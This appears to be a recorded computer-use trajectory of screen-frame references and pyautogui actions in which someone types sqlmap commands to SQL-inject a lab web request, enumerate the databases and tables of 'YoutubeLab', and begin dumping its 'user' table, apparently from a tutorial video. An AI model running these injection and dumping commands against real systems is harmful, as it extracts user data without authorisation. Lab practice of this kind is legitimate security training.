
pyautogui.moveTo(223, 417)

pyautogui.moveTo(304, 396)
pyautogui.write('sqlmap -r ~/Downloads/lab.request --dbs mysql --banner --level=5 --risk=3')

# List YoutubeLab's tables with -D YoutubeLab --tables, then rerun sqlmap dumping table user
pyautogui.write('-D YoutubeLab')

pyautogui.write('--tables')
pyautogui.write('y')

pyautogui.write('sqlmap -r ~/Downloads/lab.request --dbs mysql --banner --level=5 --risk=3 -D YoutubeLab --tables')

pyautogui.write('user --de')

pyautogui.scroll(-3)

pyautogui.moveTo(17, 224)
pyautogui.write('y')

pyautogui.doubleClick(98, 428)

pyautogui.moveTo(299, 387)
